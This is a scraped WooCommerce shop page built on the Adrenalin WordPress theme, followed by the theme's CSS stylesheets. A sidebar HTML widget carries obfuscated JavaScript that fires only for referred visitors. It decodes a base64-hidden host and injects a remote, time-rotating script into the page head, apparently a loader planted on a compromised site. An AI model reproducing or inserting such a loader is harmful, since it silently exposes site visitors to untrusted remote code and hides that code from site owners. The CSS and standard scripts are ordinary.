                                            <a href="https://surebuyshop.com/?attachment_id=67570#main" rel="attachment"><img width="885" height="665" src="https://surebuyshop.com/wp-content/uploads/2017/09/2-4.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://surebuyshop.com/wp-content/uploads/2017/09/2-4.jpg 885w, https://surebuyshop.com/wp-content/uploads/2017/09/2-4-500x376.jpg 500w, https://surebuyshop.com/wp-content/uploads/2017/09/2-4-300x225.jpg 300w, https://surebuyshop.com/wp-content/uploads/2017/09/2-4-768x577.jpg 768w, https://surebuyshop.com/wp-content/uploads/2017/09/2-4-600x450.jpg 600w" sizes="(max-width: 885px) 100vw, 885px" /></a>                                        </div><!-- .attachment -->
                                                                            </div><!-- .entry-attachment -->
                                                                    </div><!-- .entry-content -->
                                                            </article><!-- #post-## -->
                            
                                            </main><!-- #main -->
                </div><!-- #primary -->
            </div><!--/9 -->
            <div class="col-lg-3 col-md-3 col-md-pull-9 col-lg-pull-9">
                <div id="secondary" class="widget-area" role="complementary">
        <aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>            </div>
        </div><!--/content -->
    </div>
</div><!--/container -->


<footer class="footercontainer" role="contentinfo"> 
    
    
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="bottom-footer-left col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                        </div>

            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- /.footer -->
    </footer>
</div><!--/wrapper-->

</div><!-- close #cg-page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/adrenalin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/waypoints.min.js?ver=6.9" id="cg_waypoints-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/inc/core/bootstrap/dist/js/bootstrap.min.js?ver=6.9" id="cg_bootstrap_js-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/jquery.magnific-popup.min.js?ver=6.9" id="cg_magnific-popup-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/inewsticker.js?ver=6.9" id="cg_ticker-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/plugins.min.js?ver=6.9" id="cg_commercegurus_plugins_js-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/commercegurus.min.js?ver=6.9" id="cg_commercegurus_js-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/cgchosen.js?ver=6.9" id="cg_chosen_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://surebuyshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://surebuyshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://surebuyshop.com/wp-content/themes/adrenalin/style.css?ver=6.9
body_size: -85
content:
/*
Theme Name: Adrenalin
Theme URI: http://www.commercegurus.com/themes/adrenalin
Author: CommerceGurus
Author URI: http://www.commercegurus.com
Description: Adrenalin is a beautiful WordPress & WooCommerce theme that will get your pulse racing.
Version: 1.9.13
License: GNU General Public License
License URI: license.txt
Text Domain: commercegurus
Domain Path: /languages/
Tags: light, white, two-columns, three-columns, right-sidebar, custom-background, custom-header, custom-menu, featured-images, flexible-header, sticky-post, theme-options, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://surebuyshop.com/wp-content/themes/adrenalin/css/responsive.css?ver=6.9
body_size: 4355
content:
/*-------------------------------------------------------------------------
    
ADRENALIN RESPONSIVE

    1.  Only Larger Screens (>1024)
    2.  Tablet AND Mobile (<1024)
    3.  Between Mobile and Tablet (768-1024)
    4.  Greater than Mobile (>768)
    5.  Mobile Only (<768)
    6.  Visual Composer

-------------------------------------------------------------------------*/


/* -- 1. Only Larger Screens (>1024) --
   ================================================== */

@media only screen and (min-width: 1100px) {

  #mobile-menu {
    display: none !important; 
  }
    
  #primary.full-width {
    margin-left: 0;
  }

  .logo a {
    margin-right: 30px;
  }

  .medium-blog.blog-style h2.entry-title, 
  .medium-blog.content-area h2.entry-title {
    margin-top: -6px; 
  }

  .shop-sidebar-left {
    padding-right: 20px;
    margin-top: 8px;
  }

  .shop-sidebar-right {
    padding-left: 20px;
    margin-top: 8px;
    width: 20%;
  }

  .right-sidebar {
    width: 20%;
  }

  .shop-sidebar-left.col-lg-pull-9 {
    right: 80%;
  }

  .shop-sidebar-left.col-lg-3 {
    width: 20%;
    float: left;
  }

  .product-listing-wrapper.col-lg-push-3 {
    left: 20%;
  }

  .product-listing-wrapper.col-lg-9 {
    width: 80%;
    float: left;
  }

}


/* -- 2. Tablet AND Mobile (<1024) --
   ================================================== */

@media (max-width: 1200px) {

.cg-announcements {
    display: none;
  }

  .mobile-search .widget_product_search {
    float: right;
    padding: 3px 0px;
    min-width: 220px;
  }

  .mobile-search .widget_product_search input#s {
    border: none;
    line-height: 16px;
    height: 27px;
    width: 100%;
  }

  .mobile-search .widget_product_search label {
    display: none;
  }

  .widget_product_search input#searchsubmit {
    top: 0px;
    right: 15px;
  }

  .mobile-search .widget_product_search input.search-field {
    border: none;
  }

  .mobile-search .widget_product_search:before {
    display: block;
    font-size: 13px;
    content: "\f002";
    position: absolute;
    top: 6px;
    right: 10px;
    font-weight: 400;
    font-family: 'FontAwesome';
    z-index: 2;
    color: #757575;
  }

}


@media (max-width: 1100px) {

  body.boxed p#breadcrumbs {
    padding: 5px 15px;
  }

  .cg-header-cart-icon-wrap {
    left: 25px;
  }

  .cg-menu-below.cg-logo-center .img-container img {
    padding: 13px 0px;
  }

  .cg-cart-count {
    margin-top: auto;
    top: auto;
    bottom: auto;
    line-height: 21px !important;
  }

  .cg-mobile-search {
    padding-top: 7px;
    position: relative;
    margin-bottom: -3px;
  }

  .cg-mobile-search label {
    display: none;
  }

  .cg-mobile-search .col-sm-12.col-xs-12:before {
    display: block;
    font-size: 15px;
    content: "\f002";
    position: absolute;
    top: 5px;
    right: 25px;
    font-weight: 400;
    font-family: 'FontAwesome';
    z-index: 2;
    color: #757575;
  }

  .cg-mobile-search .widget_product_search input#s {
    width: 100%;
  }

  .cg-mobile-search .widget_product_search input#searchsubmit {
    top: 0px;
    right: 15px;
  }

  .cg-quick-view-mfp-lightbox .mfp-content .summary {
    padding: 30px 30px 10px 30px;
  }

  .breadcrumb-wrapper {
    padding-left: 0px;
    padding-right: 0px;
  }

  p#breadcrumbs {
    padding-left: 15px;
    padding-right: 15px;
  }

  /* Disable box shadow */
  input[type="text"], 
  input[type="password"], 
  input[type="email"], 
  input[type="url"], 
  input[type="tel"],
  input[type="date"], 
  textarea,
  .img,
  .map_inner,
  .flex-control-paging li a,
  .sliderNav.small a,
  .mfp-iframe-scaler iframe,
  .mfp-figure:after,
  .chosen-container .chosen-drop,
  .chosen-container-single .chosen-single,
  .chosen-container-multi .chosen-choices li.search-choice,
  .chosen-container-active .chosen-single,
  .chosen-container-active.chosen-with-drop .chosen-single,
  .content-area .chosen-container-active.chosen-with-drop .chosen-single,
  .chosen-container-active .chosen-choices {
    box-shadow: none;
  }

  input[type="text"], 
  input[type="password"], 
  input[type="email"], 
  input[type="url"], 
  input[type="tel"], 
  input[type="date"], 
  input[type="number"], 
  textarea {
    border: 1px solid #ccc;
    border-radius: 0px;
    box-shadow: none;
  }

  textarea,
  input[type="text"],
  input[type="tel"],
  input[type="email"],
  input[type="search"],
  input[type="button"],
  input[type="submit"] {
     -webkit-appearance: none;
     border-radius: 0;
  }

  .wpb_row .container {
    padding-left: 15px;
    padding-right: 15px;
  }

  .wpb_row .wpb_row {
    margin-left: -30px !important;
    margin-right: -30px !important;
  }

  .wpb_row .contact-details-row .wpb_row {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }

  .wpb_single_image img {
    margin-bottom: 20px !important;
  }

  .cg-more-work h2 {
    margin-top: 40px;
  }

  .cg-menu-default, .cg-menu-below {
    height: 60px;
  }

  .bag-icon{
    margin-bottom: -11px;
  }

  .header-nav, .top-nav-wrap {
    display: none;
  }

  /* Hides Top Message < 1024 */
  .top-msg-wrap {
    display: none !important; /* Needed to overwrite Bootstrap's display */
    text-align: center;
    width: 100%;    
  }

  #top #lang_sel{
    margin-right: 50px;
  }

  #primary-nav {
    display: none !important;
  }

  .cart-wrap, 
  ul.tiny-cart {
    left: 2px;
    position: absolute;
    top: 0px;    
    z-index: 1000;
  }

  .mean-bar {
    height: 0px !important;
  }

  .menu-main-menu-container, 
  .cg-main-menu {
    display: none;
  }

  .text-logo h1 {
    line-height: 60px !important;
    text-align: center;    
  }

  ul.cart_list, 
  .cart_subtotal,
  .cart_itemstotal {
    display: none;
  }

  .cg-header-fixed-wrapper.cg-is-fixed {
    display: none;
  }

  .logo a {
    float: none;
  }

  .helper {
    display: inline;
  }

  .cg-menu-default .logo, 
  .cg-menu-below .logo {
    float: none;
  }

  .top-nav-wrap {
    clear: both;
    width: 100%;
  }

  .menu-primary-container {
    display: none;
  }

  ul.top-menu {
    padding: 0px;
  }

  ul.top-menu.pull-right {
    float: left!important;
  }

  .sb-search-input {
    width: 50%;
  }

  .cg-announcements {
    display: none;
  }

  .order-wrap {
    margin-left: 0px;
  }

  .logo a {
    margin: 0 auto;
    display: table;
  }

  .logo img {
    max-width: 325px !important; /* 225 + 75 + 75 */
    padding: 0px 75px !important;  /* SPACE FOR HAMBURGER AND CART ICON */ 
  }

  ul.tiny-cart li ul.cart_list { 
    left: 0;
  }

  ul.tiny-cart li:hover ul.cart_list {
    left: 0;
  }

 .shop-listing-notices p {
  margin: 0px;
  left: auto;
  padding: 0px 30px;
 }

 #customer_login .col-1 {
    width: 100%;
    float: none;
 }

 #customer_login .col-2 {
    width: 100%;
    float: none;
 }

 .subfooter .widget_text {
    margin-bottom: 30px;
 }

  /* Layer Slider */

  .ls-nav-prev,
  .ls-nav-next {
      top: 50% !important;
  }

}


/* -- 3. Between Mobile and Tablet (768-1024) --
   ================================================== */


@media (min-width: 768px) and (max-width: 1024px) {

  ul.tiny-cart {
    line-height: 60px; /* Dynamic */
    height: 60px; /* Dynamic */
  }

  .woocommerce-result-count {
    display: none;
  }

}

@media (min-width: 768px) and (max-width: 992px) {
  .faqs-reviews, 
  #get-started {
    padding-left: 15px;
    padding-right: 15px;    
  }

  #get-started .main {
    background: none; /* Hide the background on the Get Started Block */
  }

}

/* -- 4. Greater than Mobile (>768) --
   ================================================== */


/* -- 5. Mobile Only (<768) --
   ================================================== */

@media (max-width: 768px) { 


  .mobile-search .widget_product_search {
    float: none;
  }

  .mobile-search .widget_product_search input#s {
    line-height: 20px;
    height: auto;
  }

  .mobile-search .widget_product_search input.search-field {
    font-size: 16px;
    border: none;
  }

  .mobile-search {
    padding-top: 3px;
  }

  .mobile-search .widget_product_search:before {
    top: 8px;
  }

  .product-images #sync1 {
    padding-left: 0px !important;
  }

  .product-nocols .product-images #sync1 {
    padding-left: 0px;
  }

.product-nocols .product-images .owl-prev {
    left: 15px;
  }


  .cg-prod-gallery-thumbs {
    height: auto !important;
  }

  .product-nocols .cg-prod-gallery-thumbs .owl-wrapper .cg-prod-gallery-thumb {
    padding-right: 0px;
  }

  .product-nocols .cg-prod-gallery-thumbs {
    width: auto;
  }

  .product-nocols .cg-prod-gallery-thumbs {
    position: relative;
    left: 0px;
    top: auto;
    margin-top: 10px;
  }

  .cg-prod-gallery {
    padding-bottom: 0px;
    margin-bottom: 0px;
  }

  .product-nocols .cg-prod-gallery-thumbs .owl-wrapper, 
  .product-nocols .cg-prod-gallery-thumbs .owl-wrapper .owl-item {
    width: auto !important;
  }

  .single-product-details .onsale-wrap {
    left: 0px;
  }

  .cg-shop-archive {
    margin-top: 20px;
  }

  .cg-header-cart-icon-wrap {
    left: 50px;
  }

  a.reset_variations {
    line-height: 40px;
  }

  .container .wpb_text_column *:last-child {
    margin-bottom: 30px;
  }

  .container .wpb_text_column .wpcf7-form *:last-child,
  .container .wpb_accordion_content .wpb_text_column *:last-child {
    margin-bottom: 0px;
  }

  .yith-wcwl-add-to-wishlist span.feedback {
    display: none;
  }

  .footer-credit-cards {
    float: left;
    margin-left: -6px;
  }

  .cg-size-guide-wrap {
    clear: both;
  }

  #secondary {
    margin-top: 0px;
    margin-right: 0px;
  }

  .wpb_video_widget {
    margin-bottom: 30px;
  }

  .img.slideUp {
    height: auto;
    margin: 0px;
  }

  .tf_showcase, .showcases {
    margin-bottom: 0px;
  }

  .img.slideUp .caption {
    padding-bottom: 0px;
    height: auto;
  }

  .img .caption.bottom, .img .caption {
    position: relative;
  }

  .img.slideUp:hover .caption {
    margin-top: 0px;
  }

  .img.slideUp img {
    width: 100%;
  }

  .img.slideUp:hover img {
    margin-top: 0px;
  }

  .container .wpb_tabs .wpb_tabs_nav li.ui-state-active {
    margin-right: 5px;
  }

  .onsale-wrap {
    height: 48px;
  }

  .cg-map-info .col-md-4 {
    float: none;
  }

  #preloader {
    display: none;
  }

  body, html { 
    overflow-x: hidden; 
  }

  html {
    overflow-y: scroll; 
  }

  input[type='text'],
  input[type='number'],
  textarea,
  select:focus,
  textarea:focus {
    font-size: 16px !important;
    -webkit-appearance: none;
  }

  .cg-shopping-toolbar {
    padding-bottom: 6px;
  }

.cg-shopping-toolbar .wcml_currency_switcher {
  float: none;
  clear: both;
  margin: 0px !important;
  padding: 0px !important;
  border: none;
  position: relative;
  z-index: 10;
  text-align: center;
}

.cg-shopping-toolbar #lang_sel_list ul {
  text-align: center;
}

.cg-shopping-toolbar ul.wcml_currency_switcher li,
.cg-shopping-toolbar #lang_sel_list li {
  display: inline-block;
  float: none;
}

ul.wcml_currency_switcher.curr_list_horizontal li,
.cg-shopping-toolbar #lang_sel_list a, 
.cg-shopping-toolbar #lang_sel_list a:visited {
  line-height: 26px;
}

.cg-shopping-toolbar .yith-ajaxsearchform-container {
  float: none;
}

.cg-shopping-toolbar .widget_icl_lang_sel_widget {
  float: none;
  margin-bottom: -10px;
}

.cg-shopping-toolbar #lang_sel_list li {
  margin-right: 3px !important;
  margin-left: 3px !important;
}

.cg-shopping-toolbar ul.wcml_currency_switcher.curr_list_horizontal li {
  margin-right: 4px;
  margin-left: 4px;
}

.cg-shopping-toolbar #lang_sel_list a {
  padding-left: 0px;
  padding-right: 5px;
}

.cg-shopping-toolbar .wpml .widget_text {
  float: none;
  margin-right: 0px;
}

.cg-shopping-toolbar .autocomplete-suggestions {
  border-top: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 6px;
}

.cg-shopping-toolbar .widget_product_search {
  clear: both;
  position: relative;
}

.mobile-search .widget_product_search:before {
  right: 12px;
}

.cg-shopping-toolbar input.sb-search-submit {
  top: 0px;
}

.cg-shopping-toolbar .sb-search:before {
  top: 3px;
}

.cg-shopping-toolbar input.sb-search-input {
  width: 100%;
  float: none;
  font-size: 16px;
}

.cg-shopping-toolbar .sb-search {
  float: none;
  width: 100%;
  clear: both;
}

.woocommerce-billing-fields select,
.woocommerce-shipping-fields select {
  width: 100%;
}

.woocommerce-shipping-fields select {
  margin-bottom: 10px;
}

.woocommerce .quantity, .woocommerce-page .quantity {
  margin-bottom: 6px;
}

input[type="checkbox"] {
  position: relative;
  top: 3px;
}

input[type="radio"] {
  position: relative;
  top: 2px;
}

#live-preview .open {
  display: none !important;
}

  body#skrollr-body {
    height: auto !important;
  }

  .wpb_layerslider_element {
    margin-bottom: -20px !important;
  }
  
   .cg-strip-wrap {
    margin-bottom: 20px !important;
   }

   .cg-strip-wrap.cg-video-wrap {
    margin-bottom: 0px !important;
   }

   .product-wrap {
    margin-bottom: 30px;
   }

   .mobile-padding-0 .vc_col-sm-6{
    padding: 0px;
   }

  .up-sell-grid {
    margin: 15px;
  }

  .cg-primary-menu .container, 
  .cg-logo-cart-wrap .container {
    padding: 0px;
  }

  .highlight-block {
    padding: 20px 0px 20px 0px;
  }

  .mobile-nav-wrap {
    width: 20px;
  }

  .bag-icon {
    margin-left: 15px;
    background-size: 19px 28px;
    background-repeat: no-repeat;
  }

  ul.tiny-cart {
    margin-left: -20px;
  }

  .navbar-toggle {
    float: left;
    padding: 0 !important;
    margin: 0 15px 0 0 !important;
  }

  .cart_dropdown_link {
    font-size: 18px !important;
  }

  .cart_subtotal, .cart_itemstotal {
    display: none;
  }

  .list-layout .cg-product-img {
    width: 100%;
  }

  .list-layout .cg-product-meta-wrap {
    width: 100%;
    margin-top: 20px;
  }

  .cg-product-img .back-flip img {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
  }

  .single-product-details .onsale-wrap {
    height: 68px;
  }

  .cg-product-detail {
    margin-top: 25px;
    padding: 0px 15px;
  }

  .content-area .woocommerce-tabs .tabs, 
  .woocommerce-tabs .tabs {
    height: auto;
  }

  .woocommerce .woocommerce-tabs ul.tabs li.active a:after {
    display: none;
  }

  .woocommerce-tabs .tabs li a {
    float: none;
    margin-right: 0px;
    border-bottom: none;
    display: block;
    padding-left: 15px;
    padding-right: 15px;
  }

  .highlight-block h2 {
    line-height: 1.5em;
    margin: 0px 15px;
  }

  .highlight-block h2 a {
    display: block;
    line-height: 1em;
    padding: 17px 25px;
  }

  .cg-msg-text {
    position: relative;
  }

  .cg-msg-wrap {
    height: auto !important;
  }

  .cg-features .cg-strip {
    height: auto !important;
  }

  .cg-features .cg-strip-bg {
    position: relative;
  }

  .cg-features .cg-strip .cg-pos {
    position: relative;
    margin-bottom: 0px !important; 
  }

  .cg-strip h3 {
    margin-left: 15px !important;
    margin-right: 15px !important;
  }

  .cg-strip p {
    margin: 20px 30px !important;
  }

  .cg-folio-text-wrap {
    opacity: 1;
  }

  .tip.routine, 
  .video-bg-img, 
  .cg-msg-bg, 
  .cg-strip-bg {
    background-size: auto !important;
  }

  #desk h4 {
    font-size: 2.2em;
  }

  .testimonials-wrap p {
    margin: 0px 0px;
  }

  .header .container {
    padding-left: 0px;
    padding-right: 0px;
  }

  .header .bag-icon {
    margin-left: 15px;
  }

  .post-thumb img {
    width: 100%;
  }

  body .wpb_teaser_grid .categories_filter li a, 
  #filters button {
    display: inline-block;
    margin-right: 1px;
    margin-bottom: 5px !important;
    padding: 3px 13px;    
  }

  .wpb_button {
    display: inline-block;
    margin-bottom: 5px !important;
  }

  .cg-strip-wrap h1 {
    font-size: 38px;
    line-height: 1.25em !important;
  }

  .content-area table.cart tr td.actions .coupon,
  .content-area table.cart tr td.actions .button {
    width: 100%;
    float: none;
  }

  .content-area table.cart td .quantity {
    display: inline;;
  }

  body.woocommerce-page .content-area, 
  body.woocommerce-page .entry-content {
    padding-top: 10px;
  }

  .container .wpb_tabs .wpb_tabs_nav li {
    float: none;
  }

  .container .wpb_tabs .wpb_tabs_nav li.ui-tabs-active a {
    background: #fff;
  }

  .container .wpb_tabs .wpb_tabs_nav li a {
    display: block;
    width: 100%;
  }

  /* Related */
  .related .col-xs-product-2 > li:nth-of-type(2n+1) {
      clear: both;
  }

  .widget_products_reviews .comments-list-products {
    margin: 0px -10px 40px -10px;
  }

  .widget_products_reviews .comments-list-products li {
    padding: 15px 10px 5px 10px;
    width: 33.33%;    
  }

  .widget_products_reviews .comments-list-products li:nth-of-type(2n+1) {
    clear: none;
  }

  .widget_products_reviews .comments-list-products li:nth-of-type(3n+1) {
    clear: both;
  }

  body.single-product .product-details-wrapper .widget {
    margin-right: 0px;
  }

  .woocommerce .container .product-images span.onsale, 
  .woocommerce-page .container .product-images span.onsale {
    margin-left: 6px;
  }

  .main-cart-wrap {
    border-right: none;
    padding-right: 0px;
    margin-right: 0px;
  }

  .cart-collaterals {
    padding-left: 0px;
  }

  .content-area table.shop_table thead tr th {
    font-size: 11px;
  }

  .content-area table.cart tr td {
    font-size: 13px;
    padding: 10px 5px 10px 0px;
  }

  .content-area table.cart tr td.product-remove {
    padding: 0px;
  }

  .content-area table.cart tr td.product-thumbnail {
    display: none;
  }

  .content-area table.cart tr td.actions .coupon {
    padding-bottom: 15px;
  }

  .content-area table.cart tr td.actions .button,
  .content-area .coupon input#coupon_code,
  .content-area .coupon input.button {
    width: 100%;
  }

  .content-area table.cart tr td.product-remove {
    width: 1px;
  }

  .content-area table.cart tr td.product-remove a {
    display: none;
  }

  .content-area table.cart tr td.product-thumbnail img {
    display: none;
  }

  .content-area table.cart tr td.product-subtotal {
    padding-left: 10px;
  }

  .content-area table.cart tr td.product-quantity {
    padding-left: 0px;
  }

  .content-area table.cart td dt{
    clear: both;
  }

  .content-area table.cart .quantity input.plus, 
  .content-area table.cart .quantity input.minus {
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    width: 20px;
    display: none !important;
  }

  .content-area table.shop_table thead tr th.product-thumbnail,
  .content-area table.shop_table thead tr td.product-thumbnail {
    display: none;
  }

  .content-area table.cart .quantity input.qty {
    height: 30px;
    font-size: 13px;
    width: 25px;
    line-height: 30px;
  }

  .next-prev-nav {
    display: none;
  }

  .up-sell-product {
    width: 50%;
    padding: 5px 10px;
    float: left;
  }

  .up-sell-product img {
    width: 100%;
  }

  .container .wpb_tour_next_prev_nav span {
    padding-top: 1em;
  }

  .wpb_tour_next_prev_nav span {
    width: 100% !important;
    display: block !important;
  }

  .container .wpb_tour_next_prev_nav a {
    text-align: center;
    display: block;
  }

  ul.cart_list {
    display: none;
  }

  .view-switcher {
    padding-top: 15px;
  }

  .product-cat-meta {
    bottom: auto;
    left: auto;
    margin-top: 0px;    
    position: relative;  
    padding: 25px;
    width: 100%;
  }

  .woocommerce-result-count {
    line-height: 50px;
  }

  .bootstrap-select:not([class*="span"]):not([class*="col-"]):not([class*="form-control"]) {
    width: 100%;
  }

  .woocommerce-ordering .bootstrap-select.btn-group.orderby {
    margin-bottom: 5px;
  }

  .woocommerce-pagination {
    float: none;
  }

  .page-numbers {
    float: none;
    margin: 5px 0px;
  }

  #desk {
    padding-top: 10px;
  }

  .iosslider {
    min-height: 85px;
  }

  .shop-listing-notices {
    height: auto !important;
  }

  .content-area blockquote.pullleft {
    float: none;
    width: 100%;
    margin-right: 0px;
  }

  .content-area blockquote.pullright {
    float: none;
    width: 100%;
    margin-left: 0px;
  }

  .content-area .flex-direction-nav {
    display: none;
  }

  .ult-spacer {
    height: 0px !important;
  }

  .faqs-reviews h3 {
    margin-top: 50px;
  }

  .stats-block {
    margin-bottom: 30px !important;
  }

  .content-area ul.woogrid {
    margin-left: 0px;
    margin-right: 0px;
  }

  body #sc_chat_box {
    display: none;
  }

  .cg-pos {
    left: 0px !important;
  }

  .cg-strip-wrap .row div {
    width: 100% !important;
  }

  .container .vc_pie_chart {
    margin-bottom: -10px;
    margin-top: 40px !important;
  }

  .container .vc_pie_chart h4 {
    margin-top: 0px;
  }

  body.blog #primary, body.single #primary {
    margin-top: 20px;
  }

  .content-area .comments-area {
    border: none;
    padding: 0px;
    margin-bottom: 10px;
  }

  .highlight-block h2 a {
    margin-top: 20px;
  }

  .see-through, .content-area .see-through, 
  .wpb_button.see-through {
    margin-left: 0px;
  }

  .cg-map-info {
    position: relative;
  }

  .map-info {
    position: relative;
    bottom: 0px;
    left: 0;
    right: 0px;
  }

  .map-info .pull-right {
    float: none !important;
  }

  .map_inner {
    padding: 15px 15px 0px 15px;
    border-radius: 0px;
    margin: 0px -15px;
  }

  .container .wpb_text_column .product.cg-product-wrap *:last-child,
  .container .wpb_text_column .price *:last-child {
    margin-bottom: 0px;
  }

  .vc_empty_space {
    height: 0px !important;
  }

  .content-area table.my_account_orders {
    font-size: 13px;
  }

  .content-area table.my_account_orders th.order-actions, 
  .content-area table.my_account_orders td.order-actions {
    display: none;
  }

  /* My Account Navigation */

  .content-area .woocommerce-MyAccount-navigation ul li {
    display: block;
    border-right: none;
    border-bottom: 1px solid #eee;
    padding: 8px 0px;
  }

  body.woocommerce-cart .content-area form,
  .cart-collaterals {
    width: 100%;
    float: none;
  }


  /* Layer Slider */

  .ls-nav-prev,
  .ls-nav-next {
      top: 60% !important;
      height: 20px;
      width: 20px;
  }

  .ls-nav-prev {
    left: 5px;
  }

  .ls-nav-next {
    right: 5px;
  }

  .ls-nav-prev:after,
  .ls-nav-next:after {
    font-size: 16px;
    line-height: 20px;
  }
} 


/* -- 6. Visual Composer --
   ================================================== */

@media (max-width: 480px) { 
  .video-wrap .container h2 {
    margin-top: 40px;
  }

  .content-area .cross-sells ul.products li {
    width: 50% !important;
  }

  .content-area .cross-sells{
    padding-top: 0px;
  }

  .woocommerce-message a {
    top: 0px;
  }

}

@media (min-width: 1100px) {
  #mobile-menu {
    display: none !important;
  }

  .menu-main-menu-container, .cg-main-menu {
    display: block !important;
    float: left;
  }

  .cg-main-menu {
    width: 80%;
  }
}


--- FILE ---
content_type: text/javascript
